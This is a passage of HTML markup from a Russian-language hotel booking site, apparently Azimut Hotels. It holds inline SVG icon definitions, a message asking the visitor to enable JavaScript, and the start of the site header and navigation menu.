8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
